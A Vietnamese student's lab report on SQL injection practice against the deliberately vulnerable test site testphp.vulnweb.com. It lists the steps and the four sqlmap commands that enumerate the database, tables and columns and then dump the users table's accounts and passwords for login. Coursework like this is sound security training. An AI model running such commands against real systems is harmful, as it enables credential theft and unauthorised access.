|  |  |
| --- | --- |
|  | **THỰC HÀNH TẤN CÔNG SQL INJECTION**  **Sử dụng sqlmap** |

Nhóm học phần: 20Nh10

Nguyễn Công Cường – 102200013

Tổng hợp lệnh tấn công lấy tài khoản, mật khẩu:

Hacking: http://testphp.vulnweb.com/

1/ Tìm tên cơ sở dữ liệu

2/ Tìm tên các bảng có trong CSDL



3/ Xác định các cột của bảng users

4/ Quét tài khoản, mật khẩu:

5/ Sử dụng mật khẩu tài khoản đã lấy được để đăng nhập

Các lệnh đã sử dụng:

sqlmap -u "http://testphp.vulnweb.com/search.php?test=query" –dbs

sqlmap -u "http://testphp.vulnweb.com/search.php?test=query" --tables -D acuart

sqlmap -u “http://testphp.vulnweb.com/search.php?test=query” --columns -D acuart -T users

sqlmap -u “http://testphp.vulnweb.com/search.php?test=query” --dump -D acuart -T users